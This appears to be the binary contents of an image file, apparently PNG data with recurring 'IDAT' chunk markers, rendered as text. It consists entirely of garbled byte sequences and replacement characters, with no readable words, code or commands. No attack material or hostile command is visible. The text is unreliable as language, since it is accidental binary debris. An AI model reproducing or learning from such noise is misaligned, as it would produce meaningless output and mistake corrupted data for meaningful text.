�H���w&����Ϟ�����3�N�T�m�����;�����0��>*n5��<���eov=j2���[V��*Q���E�jz"&N�Z=�0`t�"�EU-rJ��%[��I;�픜6U�	�"n��$9�ՓL�=2h������z�y����x�h<�cͿl�=LLۏ�֚����M�;Sg�R,ZEyߣ�'�T��M��z��j#�#Z��%�}����1K��+�в;���sōP�2�F��(\x�S�8U��7���T�05�
����,�PE?��!e6v��l�I�i'��K��R੍q�z�,%��M�ӾNug��f���[��{�~;��è��/��i�w�A�Zn���]��\;��+��o�d�=�%��e��������;;�g��.*�kWw�߷������ d���&�?i2U�C&�������
n��P��K�����v0�eJ.*����U7�R���EI���#੮}�93ĥ�����07�.��]�|���q���|�G��v����ΦIn����Py�x���sTݩ}�?�O�=��Ԛ}�=C%�O�j�2�Ծ��|��<���X 3.ľ���x���WнW ^���_���9`Wq� N�Be�S��<$���h6v�E�k%;t��_H;�W�J��t����=3�i;�
���63�v��]�.�9i���^�`��^��2��j��;?�ѺUAڇȹSk�ؿ*;c�ط����Z.��?���~]Z���Y���x��a������z�M�����,�\�%S�[�]r����.�78�����K?(?
���a�g�q���*E�ՠ�!%�ZFF�3�Jpp�bUd'���܇�ʙ����j�A�q)��ڧ{z���d��n�B�����)��z����ׅ�+���Z��?ޮ;�V�Cҕ��R��4�ݪˌ�`��`{�1�-��e����8�2���P���MeT�������|A��el��D!!��s���{�(�Ի����JY�)}�Kc6.����,���VR��Yo��C��L��R:�>t:iB��]v���}�j�UR�lWuv���uRH2v7 O���������@�m�!��'�Y^`�cS�bJ�����RZ�1� &��5��S�O�������	��;����{e�g�!���+�ѭ
�Ưu� ~{��w���Q�"�#� �"����/�uS���L��z���טоt��ܔ���:7= �
��U��^���2¾�{���]��\9�,����秅�y�L�Ɓ�i�Rz-e�܂:�H� σ��Q,2����2'�*�Ogc�'���$��izrA��۰"�3Uc�I�6�'�W��j	�L�k�:�5�ΜH�o�������>[��!�"� ->�����T�����{㰝Gv�q��%t�\��T� {����Pžj��'�	���ށ�z
@Լ,4?�i�;�u$|��BX؅Fމt�^L�0��;3YS��)�>�S�[��^s��r�C�E���h��Ro�X��_�+GDs<*��+��R��o����0��a��5fT��bw�.Ix��o
c�p1nrJ�q����u�B+�Z��(��G�]��΋���/���@��ƞ�����J��!U��'��/$-'�.Xq�R���j�	_B�-��fB��)��Ɋғ�ǇG&6֧>�`, �������2FH���й��*�J�^��K����e��	��;��I��ju��W�w�?��ed�<ɒ2x �Z���-<o���L&��b�����;uc'�ؔ�fg�
�w]��+�ۙ��U��q��0�΢I�/2�d:�Ș9?��#��-�`od;���ÒiXJ�nI�"sd�ym�nN�s�x���a���"��� �����]5O ��(��\Ev�	�������;�//�D��Gw�B��}�w�8FL��B���ݷ��@;�w�G+�^`�:y�|����漣�p�6*w�ui�%����w�[SS��r#�8�J��\39�BMZXP����
��M�'��};�Ք�C	�|��>�=�c���RZ~�V�q��9�ex?6��,f��jg�tս��tq՗{���g�|�6�=�ͼ���|9�~md°�#N���L��h��-.�����31�2˅tf��A5���U��+l�ρ�:b����`x�<{��=�_�j]�����F� G�`?�#�FCf�R�h*wÖ�|���^�c��s���ӯy5�?��˿���~��w�:��g��y�hGq�F�rh���э�e�SM�/�p���ݿ����V�~�L˘����1���?���ua��K��hX|��IQF�\kUX-�5!�y�g��Z��;��%,qҦ�-������f%��y�:I˘��Hz���h>	:�\y���g���舶"�\͋�I<C>0�hT��=S5�d��+i�����D1��CD���eFN�T��vj #��	d��]�����/�}��}t4����JR,�I��\�ի	��D���������&�n�e�~U&f
��2����fxO~n܁ųԲ�$<�oC�:h��8N�(� w��]����L8�:K�k���n�c�*�hEF��\Ǥ�=������ �].U,���R��=��+�o��U�h����[R6_=��.͛��{��Q���ى��D/����6O�����/UF�V1�U�;��k�sa`zk�7�I=W~E��pa!���F�f�0=�t3��X:���%��AA��]�e�o#�]Dĳ���­dwX��fqЈ���5w��	-w:SEo&hk�*Eg��d��w6w
��Snwrٿt����tZ��xO�d3��$�]�&y.1L���P*T�*:����θ��ތ�,�� #�Ј�k�~�N%��w!Kp��|~OvLC�l�7��-+���0��:O���X��E��������Ƽ�O�rRĻX�l�`C�=�@ƴ��ʦ�����.��HĢ����bYz|��q��Wf'S�I�L̰Z�'w������Ѱ���.�r��)9M��g���@=��v	Sa�D1��:�S4EvC�ɺ_C���	VV��잴^����ɶ@�\�"� ��ؒq��p�2�w<�u�;�ԛ��13i��:2;�2�c��K�bJ��O��w�����]L� ���~.����y۬Ts<�I�t��ZM�@��C��|���nI�w��E+��L[��l
�{�VXNgt*�����y�C��Fg�ӕ���̤LÎ�ٶ���t�ﶚX�^������%�ȍ�����cc��f��MvO���B�Q$�(��]C��'��E;2�l�̟�;)���|<,�E�,�CS䵁]!ߊj�������emuK2´kߵ�L��^H���\Lkɫ�o5�W���S�j�f,+��&�ϛ�=���q�¼>�F���O#K"%���Cq��|D�ݽq�����x����b���f$��{~�3��F��5~��xr]@��+�}�r�{yux�>����P��9��Dz���j�u��
y�jd͜�x��EF���8@������rZ�wY��B��:���(c:Bc�	C� ֋6�#�YwÖ!鞏]+S�G��>綄����+��q�
�){��37��JY ;�����w~���c$r�~��v(�ĝ�ok�ݰ��,w���*Muus���%�u� �a�K�!�L�R
K���$T��)��.7�d�lt��/�9������C-M�g��}�s������:�����(�$v�
��r��Xz wP�Pւe�'Ja�,w���,;�@�.,䃻���k�p��Jd��=�%�������j?�A�Z)X���^���sO�O*�zC�oV��=O/w��!�W�@3    IDAT'C�9��ȣkX1�Ŋ���s���b$�&�}7Ô��(���`aNN� x�3�oo]����|�������{re_0�����Ϯ���`��M���a�����oY3���?0��� �E�>F״L)#�%5a	;�2�Ͳ�k��ީ�����U{�K�`�[��6H�?�u,FV'AK3��(�d��gI�\8ܔ���T6�mG������`�=n���;\�y5���d7�)Ɣ�E^T$���h�,�4U.�g��#:����J9p�#1�)�$��>L�{����&H!{ �n��tS7��[��@H��.�}X������f>7��\h��ܷ13�Z��鴇����)�6��.oL��
��V�'���xh��-�wޝ�����.0&F�A�;�|;�b1//ag�'�œ�ީ� ]��i~A ⩣f�,|?eڙ��-Jz7���i�YQ�]�V���]3ag���u׈q�������޸}�A�� 3�����U��<<`��SQ��n��!֛�1�~ń�у�h�K�����*5�S�i��x��ۋ����p�������G��H���}X�;%ng!\��uU����*�Z�kj�}o�8���-�F�x��A����v��]01����~�_���O ��3�1/$�.�"��*�\5V�yӻ�5��c�ϱ��\ڟ�!�9�g`t�#�v?�V��v�>���Þ�ҳw�~�e��ڿ�y�ic��`P�C�����Gy'�N�$�t:��� ���g�b��<chr�F�Ŧ֚��wݥi�<������#N�fz�x�*�UHvSݍ*����f`&��>s4>{���Ѽ'�fnɋ�O0p��W�2Y��}��J=��OFz\�.\��i�gn�J7/_8�3S{��nL&慯Y�t��Y���@Y�`q~]kr�/��/��BO��eG��u��H9֙u�%O���J�=�v =)��w� x2	�	 �ٴ'��b&j�Ǻ}�p~�pO$���*IM<.h�n�ϻ����\`�.��q%aO}�6o;�g���?�"�{?d���r��3�r��l�	��	� ��5���L)r�ƺ�b���ө%tp`儕�q���Y��:�h��[��1>B�]:U#����b���nîk��JM�EHx��?��>�����>-a�7Ը&/��DjV+p1ׯN��'��D�mQcW�D�Rmt{�1����?��qw{�����g 1���/� ��b����\���6kZ(1�5%#�w��cV-���j|�՞C�p{��ey��V����E���n�N��[���=F�`>�8��#���a5d)�	=�=4s՘.�٨켶E�1����Y'Z_��ǨS�ܻ��Ľ��|oH�q.#p��/ ������ӎ�LX$�8��L�c���� ��g����\�[�E�֭�Hc<
�?Ptݥ�@��������Į3�U���>�$�,2�V����7u|�D�8�� �� �*�0^�n������Uu�}R��r3P�p[�V���N߽�Ў�����eiH�}x<67U���FK�����R����e�͋�fzbm�QY-;�1���rf��mV��"�w�߻�33(��4 f�.5�Yx�FK��'E��I�܇��]�M�_bB$�&�9�����u����)+u�Eoo[�5G��}��︵��h�pX�U�q��S���Գ^���,�f�XT�\��#�܃��xϒ�ɢ�{���
>��L
C�S��}�%����|J�zQ��P��GMi��S!�<���	�;m1�R���Բ��{N���il�6{�K4p��SV����PA�n�:�u����U������_��7�uw�9�'�Kf��(V\*�C)��F#Д��pM��c�)-� ���f.w�����G�Q4*ʡ��b��4ЮG�lT0jxwr<մ�X��cKi����.�It�`sw�a�3uG}�掌�ٌ�#k2}�_�� ~\�m�g�����x��f�e��)0���d1����3��������u03��3̌��\ڔ�$Ҏ�J�$,X! �m�o+V�������<�Z�(=��#��+��;n�v&�!�xV����'�J!@uA6z��|���6�o���;�%2���g��`��v��WU)�߰������+�����7sss7nݺs�ε rn�{<u��#Bi�L���X�a��)tF�@>��P�_�c�P>��y ��j3��f��ˎc�����Ã�#�����e��o�nU��)A�� }�q����.C�/�c?I�����v�%�����c�S�T�*�A�G/�֜�5ݲ��7�;�V�F�C�1�=b�;�; y?��:���Z$���n�š��p�a����i_��>��]�!c�}��,�!g6a�̖�iȹ��ܕ��g�Ao(>=�ƴ�F�u���Q���]U���=�7X��q�}q����y�yo����,I~����ܘ+�������f_����\�nxT�	)ѨV�T�_'��߾�D}�{��&��F�������fK��s��u�R�
j=����9����R�R~�܋�ōMף��r���TJ��'����A���.9 �:%�=p���3��	��_���7�4��F2Q�f׌u��Y��̋�Ikd
��r�zS)B�2@i�e� n��+T`ul-�.u�l���1�'�9�y��G��W;>���~��=�9�9�]�}Թӝ;��hSgƜ�⡡7FS�W�������c�o�V��%�f�&#���3<������;��ӈ���a�Vk.O�S3'�w!�=�4�2�w5U��cț���5������$���U>W͗�M�M�@�kF��S�`��vr2 :�x�T�-w�=���� �
���b�;V��p}���J�!��W�6��7�-3�oێ�P���[�6�m��`��A�Nf�Ƴ�1C��j��-�����^�\@}�Ɠ"rF�-�����b+[��B��jv���杰�����)�n�7�E��M����a�!$��GpV��a�]�3��{L1���)���~�Lr�Ļ�b�`P�gX�'�Frހ��w����*�3�|�	��!�s�;��B��3��l��;�!ڵE�����i�y�;YB�7�Wو�$Sw23��hb|vew���P׍�w��7�Y�`\8�[&7���0;Ou�CQGS,Wt����u$s�b�\Ve,��KW�r}�ůc��̀��'�hF�@׭���>��~3�4$�AWzN�Oˀu�U.��@^C��t������+
�O̗�]�}�_P��u=�}�ˮ����y�N�c�
���t���gj��Z=�*�E����:�ǋ�Pڱ���ɫ�"�%�\MA��]�BX�2������?~lS�Z�h@czw����ɻigƀO�#�1�^�D��)u�G���(l�Ip:q�����t�1���;����\�YI/�`���|
�y���1�&,:Nv�ˤ��N_F�I{A����qJ�z"|)��˼�����t*r/V�a?3��E�]���3�ɖ��1'��:i��f������"�~�F�s�ڝk�n�1���{H*��Y�:�g+j�2����ݬ��Z[i�}��Z�E��z}b�����W���N#-�_OG���kjXc;���uj�I��}����nw1�z>�W9���<`bF�l�����OXי%��A��b�xq|{O���o�3:��y�2���|���ͣ��N`}i�0\��n}*P����H�Մ���㡦z��x�y��X�f�Ϡ���I �7Hv���=��bǄ�3�.���`Vf�� �vɰ3�Ұӗ8Y!�E�
�w��\����~�qsf�mY���HJ����K�]��-1��_���N���E�G����$��]�)��(]�w�:�o����Ȥ#qW+��[��fܲ�w����E�Y]U�מې�g���xok	�j��8���>�� 7t#����Ή��n-�{dKMg҄8w����2(��y��v_�����N�(�1+�k������,<���t�pL��$\@�
��vA�`E�6�닧;4��	)�p�ћgWTx��ޘ�k8qu5N�f�f���3���nKV
��$37S�V�����ᘰ-�}�s�T�"`*#XC�O���U��6@���\/]Y^֋��'ɶ��݇��-�v�֝�t�BP�;�zPD���@���8�!�L;��:�n��-Wi%��w�Ｙ�_+�bњU�g��=읇J�zD��j �9N�p�����۴�ۉ�lZxo~v~v�U>�.��E��i�Y�X$5�F������@m��D�ۜ����4ω
kM}�y�X�-��uÔ:�'�"�H<�<�>µn��nR#5��������c:���*9�׌�{�o�2�S�z�^��@�z��\5q�'�,�C	[c��}&�wT��M�8���_?aO�>3�HÒ�Ƚr��XS1�7�4�7�����F�(~�Ii)���G;y�[g��{mލ�Na�7�z�Wٕ���)��M����k�R��j����i	O�'!S�dD�^ ��ml��5�V��Fp,�����C�D�6�qz��f���]�ݘ�E�s���*��^*^�KQKTV��]bҾD7�X��)��'�{;������X3��VΠ��o���sxx|�������U<+W�v�.Ɔhw񨪗��#�m��<�F��!����`�Ƕ!�t  @渦d,Ō�2�c��Ԁ8���f|b���.V�L�w�z?��
��涮#�4�c4��+��4��I/����ip����
�lC�zE��7n߾W� Ki�"�Q�w��f��ޔ�f)ߨH�y=��Y�w,k�~����!<5���B��m��B4����`ձS,��T"�)��^B�σ=��@{�uivn~>��˃�$�	vV5�a���P�L*�2�ag�%�?qqo�={t������Ý��0�N}��}H>><z����h=���~����"�}�)=[�\�r�� �B�N������A�`h��{mH;#��&$���.��1���>OaRF1��)�>{/�2��W[�w���/����P�c;U��ɟ̽�y�T�_FرȽ�1د���u�C�T��������O�h��)��<�ֳv���֝�
D��s�A����Cx���w�j��nof��mXJ��ͦ- ����Y�Z�	��$�J��b�|D� �`�q7	a�"�^]�� kD�����fC�W����-V+���or>\�)�h*�U�=ɿ���=���x0�ɶae��i��~��磧<j�c����:���<�3D��vX(���tFq^���3��:�F�^���L"A�3(�c���&�=t3�:6jpGS�6u��=& ��(`f��q+/�-���c���',�,Sɍk+r
�!��/QϾH�خ(6���K����qea|w����Z��*��(��aH2R�[j1�$��L�)�16Pq���6�fC��%F�$2Ye���{ν3c�X�m� �����3�9��sr��pm��G��mK��#)�a�n΃Vy��}r�/*yH�ɨ6�* �=S�X�c��j��J|�jA��re�&�+r��>㝱U~����͙I�k-3��n!���=����d/��i*��Ւ���"be~]�l�w0}
�L:Y��_�y�m����|Ծ�tB}F�}ctO)�lv���2F��y�������ﯯ�_>~��D+�,�w~ �~(��?����ݥ
OWv�Uܝ��3��N
	01Y�q�.�HvWQ鋔wy�]	X�w;�����sh^U��%'�V���� �M:�1챯������b��\�C�Ҏ�wl1�=�|�����;�ɿg�h��� X�1>�Ce��4��sh�!�ã>1����_TY�^�+���U�ܾUa w��򴙱��{���R��8��|�X���{�䝩Vt��ƌܪ�>��%䝌ϳ�#��*��ڊ,��B;ZYb[�R(�ʁ���lf��Ƹ9���ɋ����,k#��j/+������Cir2����1�3?��#]�^���0���˓�;��13�v���_������uo.|o�^�׈�D>����)Pv�S�����{��D|wH�J^Mϐ>;�#{�c�*h��Y��9�wT��ϲTө�1�j�G4�
n��涐�?V˕��%�%9_���qT���9v�SͻO��˗�L����F`G���F�PGM�c�O,��r��o��૩��L�
���p��N#�`���D�ϸwf\WO2.0�/��4��ޓk/����a���������uY�EbR�ک���\�Ǥ$)���y�T�V�=�JU��M�d�?��'��YI���o.njS�Փ���j_,��C�g�'�f3s���3:k�?;;8�XKA������uE���<~���b���ԁ���W�;�����1"���^��m�%�l,qN�������V(��(����+H��5�yzn=T
�ex��[����srN��߫��T-�OIj��qaq�H�]��,7b�L�8s<˟��8����Q�{��a�����7�B��>�7>z�6�Q�?�p����_�t��+�
����aX���J��"k�7�R��2��f3�H�[��BF�H9��OX^�I�5��sMy�z[٩3b6�X�L���xj�ݹ`i�d'���%#�>ijl�Rφ��.�IgS~��U�77���&(�WVк������d����Y�>����l$B1W����u�9t�����x�mcu  �������o]ޤ���`}o}�|�t�!t�N��;��a�RH'�*���Wy?�X����8�#DK�bp���dcu��隥 �R,��ȪZ�L
��!��Uu�i/[�Ĩ�F.7jc��q;s����q��rɁU.s:s���<�;s<u� L��r��9�~���[�Mf�a�!ȇ՝'�Ny�qD� �)�u����kG��j���l��p(
>����ͬٲ^F-3��I�wa�Pg����#`����)�No.��9p��0Osq%�wVҙ�t������]�&
���Gsl�R���-O
B�_��������Ku����g;�~?>0�#���	�"�|1��b�#v�|��Op?�|�#�D���"O���~:���y�g���3�Q���3|�tZ"�I{1H��d�	���;�"�8��C��D
��y�1��)U�
��W�Us���U}\�v�h�G�;��6��V�W.kZ�,��s9��8j�p�0��
����8���ԯ����6��+�_�=����3�h�t]-x>EN2̳ÉM�(����{��Z$ ��>!��q��2IWj��L�z��s�˓�|���w��"s˔��Җ5�@�]cJ������+�ّ��6�Sh�]�8x�4|�a�vMܟP�v�ݶ(�6���Jr�p���O7b++�B��`r�ߝ������/�܃/ྟ| �#�'�&V�CMw���+�W�n�psY�Sy�/� �{�U�����wl�OpG���|�LDx�j��qSyGu��Zv�r"�Ҷ�f����%sOM�/�:��A�<��B]?������
��!�F��Eyy���+���K�y{���0�A؝���g�w�bK�|C,`�Q穝��Jܖ�v#Є�jy����ó���Ym'�<�ӷi�j<�;1��獅N��ZcU*�k���ty��ߨT���t�἖�Ry�u�Q"��ה(���-�Ĥc!�XH@#���)��l�䚱2k��m��"�񸉂o6A�jӁĂ�)R�.U�厸|d%�*�i��#Md|�^o�&3���Y�}�}F}�<�w�| �#��Pu���+�޿zDp��V���3��MpO1����y+��<^&��;�W����b۪��X�?�C4����-�pǨ�y&u����V������*�~$*���w��RNP�g���b8�ݍ;�<��a�6�Y��I&�� c6+���W��0z%�Σi?��|qU(����>��yH<#Ǟ�4,kܧ�����o�W��>�o������׭v�    IDAT�Xa����L#'Z�G��>�u�q|v�N���d�6%n6۝t���D!JP��M6��C7"$���:W�/�QIƬ�4�T!���T�d�q��I�7���w����<��<�$�.�6~}��Jo_�2!��}�S�3��Q
�,�Y���Ć��O-bqa����%��C�ݶ��t3�m;n�-���I��YH)^j'2f���7aw�:�G��?wn'�*�?��4�Q��6�y��'�?�w�a�g�m$��������;�{��L2��H��� ��['M��f �9���Sy_h4��ޭ�j,G����/�ATl����1���с���:�{u1'��P��k+��\��B3dܳ'˿}od�HN�,K�N��˛�8F��	���6}iM��>��m%���|2{�7�Nd�Գן�av�*����p��'2���+�_��h�\���_�y�;���]^���z��Z��+�����k�C��:�R�;�"I�O�f�FW�*FrXfun�{�١��w`��Ԩ���Tɨ�׼������J����J6��C$rϕ����ڱY9��fъ���k�xK��O�����b׿��A��;�,.>{݁�N�߆j%�]=�e7�
�-$������VȐ\'���?�w�8���mw��yؼb}\��ܐ��=�c�5�I]���"a��f���Ȓo�ei~�2�'&�^FP�5u)/�(;F#�-"3��t��m�]�A�'jgd�"�a�+)&��ğ�b� ��`�����k!���F"�d��z@qo,�ӯ�N��yĝ�;]�V�%����\�*4��
*yQ��*7^5f<|`7X�7z�OZ�:Ͷ�֮�u�wf�|@�����vN(��NM1�w(IFE�o���t��P�&Y8n���Ȋ�qOa*7j���J*��xK�z�uO��y������υ�BU�����w�����7�X���/�6�F�X󦃲���p?b˰��o����E>2iH<� ��%�`�D��0�@��,X���~�Ṯ�L�`S3C�L���QD�����[v�_����S���i�S2��ٚ�!�h%+.��C2i�sɿ�IuH˄8� /w�$�.�!㎬v��ɂ�Z}?)�L��?<6�^5�O���m�11]�
�=ͅ"���T-�o�S,��h����Y���wZV7����jY��V��n���i�~�R����\�ة&=�>�1Ȳ�K}�zAH������HS�<6'!�m``��� |-N��������Z�^ut�S2%c�:U�a��4��1�Q��������A�JѰ^�����koVw� &V�Q��K���V�p?RQ�A׷���Q�C�D���;�D�a��3������<Mݽ[v7���C8b�ܣH82�������$�4w�B�ge�U���UĽ纈�ӿW��+ô]H��%�Y�T������e�v~Yr��ɐG�Jf�U�a����~�ű_H���?����߿h�ι٫�S!�4�!8�w� �������a�n~���n]�z(p�����a*����rP0�3�^[j]ӽ��]�]���ҍ��R�E;)��Tr���sz  qA*�b��5�G%���ۓX�q���A���2�f��qkU�7C�4T3�}b��u�X��3�y��� �E������׋�/�엃W�}����{#���o��"s|\�/pW44�5D}�N�P9�.7�N������Ѝpx ŝ�e_�w+KP�c��{hؙ��(�Tܱ�i�QΚ�G2i�Bw���;Zw�j^����D��
����$� ��>)�x���2�SZ�I�p�yB����/���8���6a�{����|�������;_�lH�g�&Ɵ=����/��w�gf��Ệ���*QCC-�כ�4"�P�V�T�����ڔMi�IAO�[��­��j�`aPͺ9�6���˻����J�p�����D7����z^�c���Y�ǝ�Jz|�<��b�d���W�� �֠0Cn���ٰZU��L�G{f��e���P���b��ÊY��ɣ�EyW�fz&H��^��JR���w�Z����\0'�@t��x˽���*�S���P$VG!?`\���5Z�������bfp���H����~}Sd���M�0�+X��S�B�l���;�g�U�t�
F��b/�/]m�2���;��lLٛ`�����t��೏c��k�����`S��'���_�:~�Ǻ��ia.��}cP��2��wm�,ɼ�p�%IţÂ���RA�|0>�ga0�_{��z��gNK�/���q��oJ1�Lj)��{�OrzA�E�Ca�!fl,> �v������}�������#K��;��w��vf��sK�q �膥�hc,yǧ�w�S�������<y��f���~�qGjw���u�	���۵C;$�p��%G���`H�� ܝ�c \��b=
{�ya�C�px8
��9�n5��q����x'+�������Žڳ���,��f|��;�F�@3S�����)��/�$�q�͸ ��?�էͨS���n!cn�	v�zB�Č�c�N�W�?Z����x�k������5����| ���k���U��n͈�z��r�l�����۹>5�fa|w�[�.�X5q��]uk�v�H�tt��/P�A"�t&-��4��2�T�%t#��@��@QS��{�۝���u߄@��[���s�{�yce%^Tb�We�P��W[�x[�w��:���Gf�|lP���D:�H�ɬ�	��<��8�F�B������a��j�-{b��1X���Z���gf@�g�!|$�n͈$J��O����x�~x@�{W���G��oM�;9Y��m��vAP_���[x�ދ�D�/=mI��x��D�E� ��`h���|��"[Ouy��9V���..N�A��g���ԓ��.����*۳�˱G�� ���ꆅ�הw ��9���#�{8j&�4��Jo��n����g�A��0��߆��e���IK�X���:������ڑ��j�~�r�sr��9݀�}�w<^�.8��.�+$��'R =�Ǌׂ����,��U��E_�7���-��/۩
�74+;��#2t {�&TM��`��%^���8#2�pXLE�זw�zQ�I�=i���R$f������8ƎU�����!�ze�h?��f��gK�6������S�J_���{�R(X�.A�4;�JּV�;ߒ����
Fpgh�����D~���[�H�〝u�.��]##����S�ص�p���`U������7u�z���2����;g��F �{�F���dĆ�Si/#�V(�X�G�Q1IOQ��W[߸��v_�AaxS}���:,Ӟ����g�o�Z#�?�̓��2���T��UZ\k���co��6t�t}�Q�������x*�i��8��N�V���^-p����Ջ�m�zC
M�F�V�"���g�^�1�<I���U���r"�<
��V;b���3�,���y����-�w˥�1�XҎ�߯U�����1�����&�:�Ԑ�W����2�T��c���0Ma!���}��S@{Uڿ�1�Y�'��qiYl]��@;f�dx^�6���|oν�]����޼ �}�ᔋ��B@�C>��T�w}ПF��������n�߄:��%�\�N3vV��m�����WZ
!�mÏE�w�!R/p�Yץ�f]>�쁳������E�������g���;����0��О>���u�W�]!^��=a0��I�������wT*Z湠T廣I�3�p���jA��r*����9�d�@E�8�0�Ӧ��\(RZ�.y
e�	�����2H	ɵܤ�F̡kG���]]����^}���B�E�=m�U-Ec���������V��r���'�C��>x-�Y�X�gnlt��o���d㎧2Q�;K���Nw �dT�o������͸����#��#����g^T�WNy2�b�vZ2ͲP���<Y�s�Y[ә��f����3�F��xS��!�<u�>��)\�������˯��	�9���t��K~\����9���)|�P��l	XϜ7o�;;e�s.W�v�1�;5m�fO����꺭U/IE*vx��e^��\:b�`���HU��q��˚����4��OR$5�������J�aO$�Je#��#��!��<��NY�N
�m����&�̻� ���ؤj�;U�k�J�-y���*�)3@��19��:����'l�'�?�����GKݗډ����ZZV�0Us�� ;�vlp?�R�d�66����_[p'�2���;�����ep�+�Cޱ��!����L��@���]�&F�ڿ��������E�%�{M�n*	�d�d�7��{�6� �|�7;"�a� y�x~�j��`'7�����4%
���B}>��_���0�x�����%���밬
��VәO\ y�:x���(�ԯ4�5,[�T�r3��N-yס��mo���x#~�C�n�(J2�A*tS�&�s�B"�	�e�G�	�eE14N	)r1��H�m./Ո �r���O?��QK���!/����;R;�D���H"Ttw�y����n��oP�����oy5��:�V�������c�ѽO�:��5?S眜�����T�NVvwm�w*�"�Z����?�|����J<:�m�_]��?X��і)��	:\kY{��e@�#d��i�e}�9�!���-=L�V��MM�*��E,�\�r�K'V}���K26ob��{����LS���F��6���������g�	v#���q���aO�Q�}ԅ_����ݚ�Id�3�/�P����-k�U�.4\̕�_�/�������B��%�8��{z�6��j�vd~d��o�tv~wgh6�����
��XaN)Ft�C��7�%��;�����4�	���f9��mH��sP+��i�
O~��(7X.e'#i5�/���*��
��65�mF\4���b2J��n�J�^�yݽm�:���]�R���2�N�L�}TwD~Y�� ��\�I�!�Cl�����i�۵��lC�}p�5r/WAeU��q	p#��� ����)�[Y��,7�V*� �5A�`Y�T?��4C�qd�݅�&�@�j�V�͠�/,�/
���u�{���G�|�ݏ�!�	�T5�3�ɝ��w%[�7���e����V�0�����r�Ψ#VWݙ;0�M�R	�i�q!m��"�\"��I%Pco:勑�V�H��w������}�����:�îo�:����99�9���.�d�L���
���{���0��񴩠{u��������*�geW.�IMU��w1W��\��o��wM�Y��-�F�K���v�f߽^��w��˲7������_�~}���N���{.�H"��0��]���$��R��͆C�JIe���D</��g:�M�l茱���K��?c�%՞ꠢ	�I����e��m�E�"c���`!�'�������������Z;ZSݮ�K~�Wuy��p.����	25��_Z~~��_v�vj-5�n�cF�3��)8�al��&�����Tq���p22{�=�XB��ŷ-$�:�}	x>��#X�Qtp�4��;�fj�ȇ��ف�:�!���!��N�;6ݼ�w�W�!tlH��=�|�u�q��1U�8�0�ʄ�eJ�g�{�:�s���
�hI�Eĺ"b�aa=�Z.IX���iaGҞ��_�\����ɿ�N�\e���[��f�z����B�*�>�˾��y��߷*�
d_����<�m#��X^�%E�G��dV�]yZTt�lr%�l2�P�/�"��l3�S����Ws���i۶;(!/Zj�5�mSҤ��S�Az!C��)KS&���M�]އ	�`fV1��@����_S�s����O@��?�^��,�����8i���n��?�;Nq�d��oc�s`�Q�Rt��&I�vD:��b񩮪C�f�/,,�8,�%����^ȿ�,�5O��W�� ���#^��=��Z��kΡ=��ٜ�w�'.�N�h��^1dLy_�N=*�ɜj,w%d]������<2�]!�6��)Q�����WY�.,0�G���饶�����*�6�Å��BT�+�W�1<Ŋ��O��U"�4-S�����bŇ��S���������b^�Œg"��m�Y�5�Юa����p�w��H���V�'��HC��ԇ� �'�ɒJE��b��l*�TC
7S��L4�Z�`|���/Z�_������*�X���a\>�4�v�F��f�Wϰ��!5O��i|��1��u\��8K��Ρ��Ľxݎq	�- �����>�n�h���"�s��<��\�ͮ	�����>�����nͳx�z#�o�y}�|4B��b��T˷����8�q)�"ƽ��.����.�1�`�9��/��esWnh���Q���\`~>@A�����x`֑�[���ڸ���%�7ʻy�k��k�����+���,s�!�xgݦgN{��B��WQ���:#����h@_^NRlJ��rʲ����7������+�D�w6TI(�4��f���S���z�+��[Q(�O�g5�	3�Y�ʔލ�n�L�҂�fW+�����YM�)m�&�k�Ѫ�PHZU?�Zp���@��`�����cn�����;�v$�cRڎ?�g�~(�9��>��{�wK������g��9�]�Vp�㗀��>:���_���%C��G��L�4�������i�1t���G;�Q�R#���A~Y+p�D�/cܻ>��N؇(���� Ӧ亾`ȩ��V�������h�ĨC�$(�и���۪���2qvR!)|Ә��y�T?]�R���24��o߹}��;�Y^P4�/���1�EA����z�^���z�3ԙ��	ky9��s�G�^T�>��:���t"gl��U��V�*�b8���)k���i2���e;�gؤQ��ϊ>�b�bRH[�G�L�VEC������q��j�����=��Po��O�D܏��{��֤��H�4���'��O&��xl�ȸ��_��l^{4����ѳ��>Vp�V�2�LE��������1��T ��aܑ���#�xW�Td%���7��
�\Q�p�;t���q�#���ˌŜ�z����ݘ�dq����}_zԮA�6�{)%�^�F@{#w�+��2N�v�{,�`�ф��q�)nSj����}T9X����&����s�&2]��]!,*��u����v;��X7o�q��B�{�<h(�le)�b�{7O�`�ż��S����u�B��E�at[Us��1�;��� ؆"$�)JH(b��81Iy{�:�$Ja���B��5Va��K�(���sU�Zf3[z9��x�41�йR��O��-aK�룣��wo��ڥ��jTCt�=e���@�ɪ�0<�x���Ѫ�q�"`Տ��?=�ޞ�tbec�,�c�������%��y�������~f�9:W����>p��8Vwb��"`�7T���N���͎�=�M�!Px/z�Ү�W�̼w��Ck}����tv�]�qi_ܙx�1t����|tJF�xz�ջ99���)��F���-W3��"}�jch�v�:Qv_�셁�>�os�4O�\F�����u�b�ӧ��w�.��V�O��6d�&�x�0�z�Z/�7�w^0�ҏ�%���9�p�mLM����!��k���F���kg{���v�g�ֶ��l���+~�ܥ�n{�M7�4ҩB�RQ�j��rU��2��変	��=�g�M.��AJ���=���<��ɬ,-H++Rߑ+OBo<��AQ��}U!�(J����Bv�'���;���հ{vR Ȳ���y�P�^"���cj��#�o~?o+/�8n3&�-I�������(�'���7�n���+���j5U�J'���r|�8���C�:�j���Ҟ��3��1>�@iQ��D�"�&�}��%�zMxȪ+�_Z"kgyY/xg,�q%��(I�$NK�Nt�s2�L��ed��x�̆�а	Xx6V�x��.�@{	n �m��QV@����pi��    IDAT]2�G�D���W����<;�=#fSw%yH҅]��������M їum?�G��v�Q�OX�?�ܜR��Y���g����!�ߩ����7��|B���5��b��<����o�+^��/�<x�Ƙ��6�;Fd_b���H�=XoN_L�"Ƚ����k��b��1Y�w�9���bL�ՠP���Up����h��>ۂ;)G]��,!}yoW���D�ȿ��?��a?#������Ⱥ��n�Ed����r�Sl��O2>��j�QA�Z���5Ԇ��Z�7�=���5vDpW�V�&)Em/?k�4ȵֈrV|G�Ȭ��?<������3)h_��{�nr�+��x�r�g�ҵ5W�S���1���0mI{����^H��1�b�ϵW�1���7_�=��}�9��hI���\xl�6�
�L�F�����71uS���mx����f$;���t�n�M���!z8�y�uC���F�|��[���m��r���VW̵�1��G��p������;!w����T�w9Fe§�'����*>g_\����GZQ�-,�n�����{12P�����ӓ��y���R�>,0�]��fv��d�����)q�{�rě��y�t��5J�Y�fSCAĭ2�E���5wT>
��!��>p3��V*�9\�մ@+���
